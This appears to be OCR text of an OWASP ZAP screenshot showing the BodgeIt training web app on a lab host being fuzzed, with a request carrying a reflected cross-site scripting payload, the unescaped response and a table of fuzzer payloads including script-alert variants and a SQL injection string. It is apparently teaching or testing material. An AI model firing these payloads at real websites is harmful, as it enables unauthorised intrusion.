 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
GET:product.jsp(prodid)
GET:product.jsp(typeid)
GET:register.jsp
POST:register.jsp(passwo
GET:score.jsp
GET:search.jsp
GET:search.jsp(q)
GET:style.css
GET:bodgeit
Quick Start Request
Text
GET
http://10.7.7.5/bodgeit/search.jsp?q=%3Cscript%3Ealert
('xss')%3C/script%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.
0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://10.7.7.5/bodgeit/search.jsp
Cookie: b_id=1467; JSESSIONID=
54BDBB64B655AD5C450F516731DA4FBC
Host: 10.7.7.5
Response
Text
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br
/><br/><br/><br/><br/>
</td>
<td valign="top" width="70%">
<h3>Search</h3>
<font size="-1">
<b>You searched for:</b> <script>alert('xss')</script>
<br/><br/>
<div><b>No Results Found</b></div>
History Search Alerts Output Spider Fuzzer
New Fuzzer Progress: 1: HTTP - http://10.7.7...earch.jsp?q=ZAP 100% Current fuzzers: 0
Messages Sent: 250 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Al... State Payloads
120 Fuzzed 200 OK 8 ms 173 bytes 2,028 bytes Reflected x' or 1=1 or 'x'='y
121 Fuzzed 200 OK 7 ms 173 bytes 2,010 bytes Reflected /
122 Fuzzed 200 OK 13 ms 173 bytes 2,011 bytes Reflected //
123 Fuzzed 200 OK 7 ms 173 bytes 2,012 bytes Reflected //*
124 Fuzzed 200 OK 11 ms 173 bytes 2,012 bytes Reflected */*
125 Fuzzed 200 OK 9 ms 173 bytes 2,038 bytes Reflected <script>alert('xss')</scri...
126 Fuzzed 200 OK 10 ms 173 bytes 2,062 bytes Reflected <script>alert(string.from...
127 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
128 Fuzzed 200 OK 7 ms 173 bytes 2,037 bytes Reflected '> <script>alert(3)</scri...
129 Fuzzed 200 OK 4 ms 173 bytes 2,037 bytes Reflected `> <script>alert(5)</scri...
130 Fuzzed 200 OK 5 ms 173 bytes 2,036 bytes Reflected > <script>alert(4)</scri...
131 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
132 Fuzzed 200 OK 7 ms 173 bytes 2,043 bytes Reflected <<script>alert("xss");//<...
133 Fuzzed 200 OK 6 ms 173 bytes 2,012 bytes Reflected >"'
134 Fuzzed 200 OK 11 ms 173 bytes 2,022 bytes Reflected
Alerts 0 2 4 0 Current Scans 0 0 0 0 0 0 0